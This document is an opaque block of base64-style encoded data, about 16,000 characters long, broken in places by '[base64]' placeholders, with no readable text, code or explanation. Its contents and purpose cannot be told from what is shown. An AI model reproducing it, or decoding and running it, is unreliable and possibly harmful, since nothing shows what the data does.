LiKApsPTtXng/q5z+KAXoduMBpEg7qDlmD0fGeGyeXYvry/y+tv5k3bmS62MEVUAAdyMZDj1H7ih+t3aL4GUdua9LgNz4/i0yrpZLi+8rfndSm5MbPEMFJuhyNf7Mi29CkqP28fgVth9BGANPrsYAOk5BqHw6aa/msFZru7Mh5jNo7pPrzqAgBdT4lFKljJuby01YrpXDSrdjAGuXf513t0dHHNiHm/wj8y0ARiAybQ0toTpjXMgANnxSR/51dmxCvvrNTSNkR8WMoATZHKaUMG1dVVqIUJVjSDxtcxGEbXN0uzQ8RvUovWe1c5zN3b/SGutr7pXzZQCWG3eD03HxEZubYWDCfB7/sgEwlgCaWCUAq0Nb3ZchM/qI0QEeoeSm4rWMXWFpxutasbh/4+RBUiQ0KAFvQC9rdeDCzfEmCLZqGNYK/eVpT2hjFp81Kw8nKn6Of+VkM2somRFEFN3zai+5KwX4wBtySRpiTO5bknqttdqzeHJrqUxyN5rnjqz+mBrmDF4V1Hr15BaiGF2ffpWZrXzik0JNM7/InnFfj2X4LtFwyAPT/MWcvFzvwLT8zDlIBzr4c5KWXiHwUcVktPNBBXOHZ/[base64]/MNGmFYTUZ383v8/KhwJDMesxJIyzheceMoINJb9+Fi14uJdU9CVaHzXMVfgrbkoJNZJF7oFk2f3Mlo+9bmR4peOePUyXhyVi/upbvTKPkjNUmxywXfuBmXSchegWdcu84DjnqTqMIQX34UJK/KsW7vZLaI0ZmDi8jns49lrgommCLc0omKBUrcPcFF+LP21WUsEEHDTTsofNvvp6l/[base64]/iFxnShqHNGBYG7G2wI0Q9JYpc/+G39/plE5f8Vhvm3CYMoqoeFSyRmzRl8ysptwcyaKymyVw+rfHpk+T4Sx3jF6Cz3BaaEOJtr0hAg9e15kansjOqv7fU/52KpnilFtl4LITsh+xIJWl5V+R82l/NjqT+udQI+bSOQU9j3SrSmr3rkQqtJ9M3vDI9O+dITu6yeKHY6M/i4xWheiA8yUxkyGXYGkCMsaAoOFAFbyUGVUdtvoBFoHYeUau5TYGna+F9cq8P579DAgM38oifZKZQ+4uxOSCEzQzubFyTELXAiAHIKzMUyz6/ylk7ca52FOnkSrf+bmPkf/ONuo5oMruZEGOKZjFNNz5SYFamHRneLTUKmcjrCW7rSLqxfsGCHIN2P/3UzLcJRnzMAEHlRF3f6ZrzRCR37KL5MoxZz45ssgBzToOi8yaysTXQfu/sTFAqbvxOplmUDBuMUM8cnAwHdyMEpEh3eshTinURiPqluweYM9e3cZj8ZUnBhJAnrEVvZEmHZd8pP/PI3pgzoeexsnEP1op8sjqVlVeqPEaF7Inrhfi3TOoCBSWGwSEFZQwplwmuTA6axXk4D0LvT6P1raldJIU7MdJFGMraHvmFgKP5g3O5/divg5eBnkaINj/e4hi4Pu0U9RwRBDG+yBB0LP9sQYQSSK8yZ7NtTtRXp64NQFmydoIdp/mN2vthIzScyjUJhRl+mMdOMJSYeU0utUsNb/[base64]/N9JDDtfudQeDcMKK4NXZ1BV3McWQBjTbuHqFsPfph+9nGvWiUFjUrOz5ON4/jaTUv0vIvSCYAjN45KASaxfq6pNp/zgmGldeqXJaAl2VYdQVgFyNewbuzEG9yMKZYpG/W4PTVtyfhFVVQRHHathzk5hWsMTBWCVgSGy5LAPyxvOXZVeRW8auIuzSB7k6G2fmCChukXeGC8FWID8XoobARfPuYKeW0gL49yM+tkHOGRVQiGopUtMxYvbddI4+lTWllswDlVjgLZ/Okt2W/TYPF84C4T9SJGg1UKNQ/7GTQTMj4x0l4I7GHLln7pPp7MNxMUyvqz1cJoP+FeAYcgGFqUpdP+NK71vlF5o+QVjk8CdRB91sQt1fRBDYGkqZS3tQcu24whYfn1ouyMJ7GEWdSY5Lf1lVVEVfqYfkFGxJ+/wlbBW7WVAHjjqgzO/I2KdPjWzZmDFMYlZyEYmP7aouQEbepa3/WR/Yj1LMb7ISTFwrZz6G5pHm+qPKWC6os/U0w2vppyvneX+OSMgoTy1aNy/xhu57PSvhouKFxA/[base64]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[base64]/1/tO0B6KiUXCuaL2SwChJBOIPKhihfB2n2q4MVEORKQSovuK3DKhzzW6X2jRqw6mYvop6YNKUJmBlgjehCCroec4rMDU/sLoC4+ZCc3VbgB7dQjL61mqFT0CNX5C0Q31a5to4dzuzGThi+dyS0aYQYzB7JTPcp4crmun63RmBfLDWoQIduqKnMUNPT+IjQ5dipWR3rD3rj+iZTvXSOyW3NpZI7GFGzyIn434dQ+PIUIgn0BsRJ2qgPBM5TgrBb29kpfUwjvymPLqcLqd2dkMJ/c4P8a+jt1Aie6LDbOzmGJ/uD20kVvPOWqRbdYu8BjHsdJfiIYG5qn8ZmVS2bd9/JcyzUP4AXjwLhYvxeN4cur9x7uHVEoGWxxtiWFVZJfRFldUADlpi8U30q8SnpqxxVU6LyFhNYMY85mM0H2Z1zfhe4fO4JQSA8xq22wm88So4HN/II5Bt596klwEKvUgP3wNJ/lWegx29HTOFtXkXVic3q2F3d3FzHI0/Wh6QwuDrTcnvlWbkc5sI8S/SBDzppHNXWvXAdlQL9AnJDHBD1DtJQqNGHAEKl1rJepxl6fTBJsmwFNEzTJ5UAQRPMWT5LQ53sduEpQecYccasP57po4ys7sFIyZR8wb7akfIH9yxZKk+rh5TPzPj8SV/vw57/phowOWW+ogv55mbbub+/SRqTTN5pWPwO2z5QictLW45YmARBNrFNKI/X2HWn0iIKSUoXgI5a/D9YQbtRWN7+xid6juixuHAUwd5iLlN8eSFgU2Ig97vtLD0Qkvm/1Q40KeAEpVwbpPzu/Gyq8xc968/gPwWVmUTcFM1W+PfrL2kTNy7RaVJqvcpI2VOPlZfuJax3qmvSeILxJ9oHbzumA/dTMirFYwuR/zDW67CrCLNIdBAwMuXS1Rdxhr8VzVEnDUrraXXUIKiaU75ZJqJpxELoL//udRMvLGcMhSqFCP30GSFA3XF93Lq5OhSmMhEEsNDMB83nhd2BXw6dVrArVXkCpI0lRpWHPo2pJXPCk2aqIhOQKc+vvahDcM0mhpu42kHlwVQ31FHsbFp/r4WtwNudUObQamENtK4nEaxyjsZQ7n5kFjm90zrtR42QUf1gBIfxRNpAhJ7oN2R6R0tMaBowdbctJTFGIZAnwzBJ/NLyGW2uC2N9RxWHA6xSSlLfw6ahkNVl3GObganqOvrQeHi6u1/3fmX4A2JRNueaJa2RArQg2TrCKdGk2Wo9k72mkRViXWYCU2yfNSRsq3Qw0OnwEdKHz6dVL2OwTfksn85hOhEShDb8dAjJ1J+mWH8Nw7me/VYfYpgNh8THugz5aePyd4zVICPoXE2TM0UjQxiBPkMkRpncyYn1AkRX6LYV4p6LkowZmzJr2KENzsYmZmmWbP60j4uaQgstJIK1SPrDgl2VG6+34UZ2yaMxMs6P+h+KkDR8TzYInhPtmAohcBJzoIbJrapMo/uD6+tq+oxQDo9gD7i33qJ4mUeD7pWK3pxkg2VRy104iMTOnEXg7hl3bYMIdVNpCp/OChlLfy8PtwaNTm1SA3zBxoffEgrbWukEZ4yfQAKPQ05WNckhQwtbsHl/[base64]/oG9VsYZdd6uaKW1knDtr8sI2tClwf9DGmwrzE8Wlm6fGnbDzTW6hw7/vEGwFuQev1lhL2xTVl+va0LVUWWhosPOQ3eVZxLAlgg+6bwX6iA3M5jskBrijlWtNUZ+ErPWu3kGPnt8SYn+wcIUvQjXv/[base64]/Gv45zc2ZsvDJvJIuSsd2xOOAZ8WQ9oNhB+SjMrjuNxTU7On4jQmzGeYmU3/JglYsoBqle5lCcAngZAkpdSqjwe9RdKbY2Fjro+h9GfEdjwNeaKrx5zMdJopO+ppdi7My+5/Rr3w25lZu21nhCGh5rVIV6ffCfh0m9i779JPbA/[base64]/WRyoVXAtm0i4njcc2zyDY+xOajoKdoZOj2x1iaWkYq/wa+56g/UAX/OUh/kv8k3qG0EkOZbzBMP/W0PhKMDZw934BMEHMLUK1EZUSTenv6Wm7oUE8NBZm6dYHCOelAmXvm2IXx/zixVpNFjv6BzIlw0NL+2ZNbGEKTvBJxROKwf4Q0wCzzJ2zeU5OGiuFJu1IYzpP01hckzQaRgx4AxkStZ1fsQ3l/7aA201QWr4INlK4/0OiDesQRWNb2RTRkycrwK6Yw0v+6h0Sg3YzxUjz2UJuZh4Sqa5uDXRM9+to7auVC8mEpDdaKTYOyYDHAP+qp87y5ZOj4qihGxGRFQ5Luvpoi82Cbwm/4ioCgMwe+0FBAy37cVw7MUWyQkn2yl+i4aCld1GBpi0puEBlzg7gRc5chBKJirkzM9S8w32Ln6ssBHu56FfZlTdJ64PGQP29gg5Qw/qs8ko/ic2Xcc97amPWvNTsfTPvhWxnnX9XPlUYsRHEZe1E2axbLlP69vp34EKGFdUJ7Kb7TBjejxFfnOxJ5dYMfms2XdHyrXMLzQL3tHD/awULyxccdfRzq2NkzbxrxpW+RF9QqJG5Yu+KktqURTXYNGSoaoZbEY7YVzALnvpQ0ugfScUL3jMPAb3iP6rLbSimAaUsg/mGLxujtBnnmwY0ubxmaWT47IkpR0xL5I3i+ITZ1K8Z3dYyQkdQm23iH1jw6gG1WCmf7QsAOFnVYGQkl0dWMjz/TeZDUWkuO+k4WFyqWmYj8TYbBtirBvjCt6A+G1LPqXPASdx5Irdk7uKGlwiPK2aFhBP37WSa4KJFW/ICQ6CXKRCieAWOCdY5rk8/GGZGoteXJsFPs3+bLkJAYLf5ccyUGtkam+9dC953ifWo7v8w0q1ofZ8wD8G8srvbdTWMH4LkWCDmrIoDsU7XPlEpYvRthoKzAUMzmeR+gL+r1PJrUMPZxOrBHePHv1F5rZ0kT8ncd4qjgBmhRvPexBC1MYgpzsFSBn2/R2NlxUJXBI8t8E0pIc6Y+y2CL2IRGyDwX859/[base64]/85exKaK4sDreuA2fFZp7gDXRcdbOB30Q3j5KzTA5dsv5eYclnzfrVaLuqDy3x7Jl+G0F53zwvt78GyiMivTitO9Z7qheF7R2HZiQmBU6rwlsNd52k/RLBl8YTuZzu4xNRNhJy0wrkuAM+J1OI6oRlB3YnmvkW/2KY6JIIxIf0xM/ZhXxkBVVj0NfonQtrT69RnUfZI6K/2lQB6J70ocypkjhgqBeRLs4/mSpT5ivtC6xtFSzE42gnF3J7v6HWyrEHbOLks9GbHA842h6Jm7Q5yOcbct2cEGiX8Vrz4BuI3lY0Sp3Je2KqLu68SYh2c+YzTWZBsxQ3kNIUvVPbDSrbsb6hblqvF3f/BLs6XySbav+5z1jKVkkv7bZz9xdpNOhk6vyb0aizoxOaqTEzvdWTy/Pj/4dBADwb4hqe0JrnEM6lhpjG8YpgVVIjw/MMdbUslfrKH6tCjgKtpVwuZZh3O9P1lJuklNpxMYz3PTuCGyztZ9jZXnPolmrYaau4K8lHy87O4Zq/5PDGNKxUBOJC2AYU/+OT/ecwWEzaKt6W9hu0lllnskfJeCRgh2k8FTbkVo/7YQCJjumVVF2W6aqlbKWB9HG+arVISjISuIbMkPoDvUTUCORefBSSTCdSt00pdfXmROGGDeRs7XCCj4nk1e6Rgt74yZ9MSrb/LrvULg9GQwuNXxJ+JbnMJ6zoNElv8I9tEpNlMJKgCdqya5/rzGHHSLb2NGeROagKc1c9NhYL+pyFfb5mQ9QCXr+4qRxRXD8cF+IQDN5/4XB6kF3w440V5q+c+rzNUelE3ESPiJGCkSpTmxDV9fDLG9RNytvQf5QbgC+IEx3vvzwH0PITJFNiKtjtcSdMypRFws1kqlwodgH21966yW/a1NMVC2HW9nFeGk+yl0vSUF4vdzoagAr7RdzjMClPAlLbIZMIGKNj5Gfyso5O2ik0FInj80OeYGK+hifp0VwFezeIPxrwJkSjGcaSdOzmRXGjQ3tm4TXljpk9wGEBZvEM0r9e8zqvqkbGUBONsgh9XTv9zPd/NtswU7nDhgEtRLCeSZuT70yRRLLhKwEi7hmz8WYF73ZXI3PelVlFBQAkYHIIiAtzLj2iwrN+J1MCAiGFDvcBw7IOvJZVNuJhj6MM6U4KdsZv/JfHJib0aowWZuQC+PIiZIy1c49Xd9JaKCYb6eueNrYK2pHXURyJ9L6GCfyNsgJISJx7jfmWF7KFPIy7Jj2s9IxORkQqFuNFEvsAIgX8eq4x55UrIqjI8AJq4nMf3YxlthAts/L7tCU2wm/jv2nQSnhLyyb8RRwc1rNAfrv6gBCb+KN4biOSf0hu1QgEqR8GihphrkGSyTcr85qcmtU8FWsBWCvDN/2p9cTruNzk9xclVUCCp1GCaofGTwVJ1LfbwgRkuUcqr+I69/WxW+qsDwooPNSzekcMUUm2nxVEZ+3hG0xapQ4LGgOYCZeTQGmZSOQeA4FFFOHz7S/K/uj6HwckjeWnU2MM1HZ3smWzFuUGZApDyvOuRFTWL0byKi3L41PLnAl3ltRYBShgrZphkks5BW/A9OLkOsJE3MojbakhgNAIhvCVC2g2VcSBuqCbp7uteeHJEgNB6gLR6y9z2UWuaiAufb+oLcCJZRKyNq59qr/Yqt4uKIGYmKa9Yyaw1x02bDVtkoyoeNYK77JROTXSbcliGh0KLlRuQ5ZbLMKs4Hm9WFm5iaMFM1k/[base64]/GbjvYPZF+SEeiQrHO2NP7Gs3XkW6aaqjQLyKKPGbH/fD5hcEVhUBsUdVqrs60TdBf16sVstsSB84dAvH86+O0vAU923SLLlBh2LnDTbRNRCtZbOei8/KT/qgHSQMwcwqEzIMDP8o46EPYrJv8ouKfgmbRweAUkc3v3F3kLpWY07jYDmlPwzwBk4O5+P6E2hur0F90ufLmnXJfjUm5JlUulfzsCgUyjwec6c0yToi/VSFaNn83Vg3SLcrNzxkXSzfEdpBmHGJvXfP8ZAfSUFC2C3/JznvWM9vjYzz2rQj5RT8W4FNr2H72Z17uV+NMiaYZg9Q2IB2rGqPPQfMJwmyIcl6Cnkk+HlUZCT1w3LFk7Na6eWosPs9D3D8lbEknYoFE83CBoVyZpzNOLAHVL4NFroDjkeNQtE4n7y/z9EXQuuXVpSSDT6B7xGeuIXDj8VDxxHBH463slvC6+EVyKlXVR3kCcArs4MsUIpkvfrQTISMIPLcHbcfjQiZcW1xwL3JpdVlGTf/QIffiOPGN04ZmWko8Y3nfP7+azJm5oBTThd/fEXrwpz1sx0xzlT0qcUMmHhCI8duLR6Phfrb7V88U1CrJ2gBkfNw/Q2CUr5F+N5SYaBat8OvnVRknW3Rw6E39ZHLSn/GPxD3LjyTAFye0oxjKus77cy3uVvMNuHsRtS7BW8KX6aBEAfqdkFwVXU9o59xbkA89GdiwJd0nf7wHrr2v2yOkwziZj+QqD1AVa3Jy/GsJV6eRG9x8KD6FStsuIBFJPRxW7TYm34oMLJP1iLUXcz0Gc/BNNnLsq7m8NncXbiFM1+yDhkwEkMqScZDpXATUe9xp7XuSosAon8e9AKP21Y4LoeIUloWMVhOpuA6JSEpNoWUIvpeYYSIIuJN5lB0IuNjLgdsEjZejHFYXf7MvV3DJkC0GS4PMb3hcmejiq/15VRXPGR68GImkDKJNrdoDVjI/SWM04MkGD3USvlSNcFVIBGvHjrBEBxMFhQrav/+TMUuV322Oi4YKkjVODjAYKRjkrK99y0GvvM6CnTemSWyTmVUyQglEURmcu2JWCZWlu3E3CSXmH7tpcB64mCpEsItW2zT1c9j1x9AnZ/3zfDN2pLC/[base64]/qhCJ7oVZjijPr2+jNKhz6eHOsrxaRKnsU+PdbS8mHu+6KGUQcouAdw3Kf1Qo1+XufC9dOBUEx215u2yWRW1536s9wfoCAjzekC2ObmD1t3ZiMZHJAyABSditGpKAebgpxvfuCYCHFsEolWvVvM8UwouX1XVJoO+RIukdQ0qpzksdfd1DBAu2/yLsgcci+q41KIRL+uONVGrXkxI89F6ZFAD37Aqa54W2acNALsE4Lr5TMlxoMRuKaC0o03XEKwVZlm4NO8eZc5HpcLoHaiIxWvLjrmqODqE7f+9RTsPRlQRln/EWrnoaSlXv77jhVOl5kmPCBaGTuVo3GCa/sguvI3lDtWWVGu3yG+Pn4wb601QDF1YfYBDOrxI/aBTeKHuMtjFxZs+B9UUAYgdCkoHJROUQloEu1pAWpAhr4bdXR/UKO2P7Nd5xJ51Kk3tUU+7lXtuJIP6uX79GVmih3FGm7uHU2/+RIcqKe6qc1k0DG0728LjNN4HZeGuwVatJkTGBRnybTPQB/[base64]/J0QHkRaZBoR5EqQytMh/Pg/N2PQ/3Zv22Rrtzn0UEvpid6Xioo5EW9TRRcrtU2d6Vs5xAaWav/KPYrrJSGK6FkoPl0jbhuOigV0EC9cJol6o+GZ3lMW112Afue0KIOZD11A8p4jKfg6qWqsufQLxN3TT/tv/g6j2/Iowa6VkGDfPI0zA1RICbVWCPUA5WL6r4ZFlwk47qJUI7n5MWhsXiBcpADXQ0KS3VH1CZnrzPamLX9/0poe6vf2YeMWGj4dJdqQrf3h9b5rAcYeZEYbp+hWPZHUVIO0GVn7Ia0URTi4KVM7UkkY8zpNw9FtPeQ5FyDFdAiKkG+kX8vXFaIIOcV21yCqSiJz8NPjnNE7o0nKwfft3qhAiuR7cEHOALXu9N/f6qXva93q8XB9axgnGcLfiDKu1/9xLLnbqfa239dMnGBWa77vyjSr4VjqILxaHeCZz4AIcAnl/NuGbxqH0Ls0jbhMmpzoSrlzZeLS1BzQQwHzRxVh8ACX70Dxx/llOojUp0uzL2v4H8oWFc2ghkteEy8vxyUAmpjXndYIPyVj4GoeOwfQRLXZwbyVvQR4Ea48Mv36wY4sqAVIq3pLeOhv1gQLL7tccovlr0uW+ppN5STh4lsz4BqRUQad+Ws0EPuPDcfdm9X8Y0Dmg13AvB3MdmMFH9+KsKtGFmOfdZvNfYCwGNoOo/0VrsErpNq8oNQ2YYFuEyMaP/[base64]/5u3026p8dC1ZwRb7bnx6uDvfTsxByi0qfUcN0gipHMW2B2NKoreOsXGonA79pDH+AZxufx17G7jHUiS+ksPQ5rJ5tytL0BWqtB0HBwVkyuIfZCob0kIygzzzsbqAxFwgfj8S/d0FWmR1EoN8VKYK7dUpyV+Cl6WKgZ+y4sHxoMQAQtd88KYrEeUw74CZXgYshoLaPgDV6w12Wmri2yDCvwSN5DlEf6v0TwN5yshazyUlZ2JnqvF0/m38GTw53hH1qgkdoI/[base64]/EBLM0Tynh69u3WFAolgO4ymQjIhReHBSzZMwQ/nvGWkwNEc0X0ZS5wAAd3bGgHIgGHpPa4aTT+qHeBOwQJoYEy5rJrQRmIRrCU7sD4z7raoRX5OTZBarliaTjWdExrt8c4j+Np5+XLF1jQiQ6++S4TgRouh9pUoKNEdp/o7ByPDy0E1PNIjbn9+utsHQsVm6OwLZKZoyeYyWfUZn8iNq1+WaLVzsRyMOYPbdA22SGu1VFpFBIj/fIfVsBka5DWPiNhpov4NdqTQbr0fGIr98V7MsREUXlHu1uJRONN8WNiDJIwQvWMqJjwoSp8uIOXrmOLhl/4QowLguHnRxKobojcscAeU3Gvnqmzk9FY8XeTe/LIHGerldswGhDZ7Ak6gcyxwX8N3VzKCzVOdWP1b0BiaUwZwLK0uvLn8bcyaes63nI47ww8Rpl8luvndJgBVYwSjsdlO+HL8EH+hwDxRyaBKBUnUCM7AgqOtMW7vQVyN0c87IZ5sIcKhOyhK9OAB2mCJ4m3zuXckaGVxJTZOaoN9sf3P5/VEqVW4+GJCOYsdIkbT5CRapk+ya/KPxLsLJgzaIb0Gr1zCmtWGA+Z9Xy0/FzLnV1L+SV32MQ/UBTkXtm3u8UGleWtsfyW2SFEKkTJPXq3Uu2/OkUgP5G0Soq3+d3wyGt9EMKVFgLI4Xbv5ozmI4j61ibXQ3XJ+ZU3WBfFO89xG0/9tScEnXsHy7r2n2TMrtQYGbOUfKAc4ZD60+xCXzhB/[base64]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